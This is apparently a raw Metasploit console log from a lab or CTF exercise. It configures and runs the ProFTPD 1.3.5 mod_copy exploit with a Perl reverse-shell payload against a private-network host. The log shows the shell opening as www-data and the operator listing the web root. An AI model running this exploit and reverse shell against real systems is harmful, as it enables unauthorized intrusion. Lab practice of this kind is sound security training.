 View image
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.139.187 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.139.76 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
folder
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.139.76:4444
[*] 192.168.139.187:80 - 192.168.139.187:21 - Connected to FTP server
[*] 192.168.139.187:80 - 192.168.139.187:21 - Sending copy commands to FTP server
[*] 192.168.139.187:80 - Executing PHP payload /2kc0fY3.php
[+] 192.168.139.187:80 - Deleted /var/www/html/2kc0fY3.php
[*] Command shell session 1 opened (192.168.139.76:4444 -> 192.168.139.187:33941) at 2024-08-04 21:08:02 +0530
whoami
www-data
cd /
ls
chat
drupal
payroll_app.php
phpmyadmin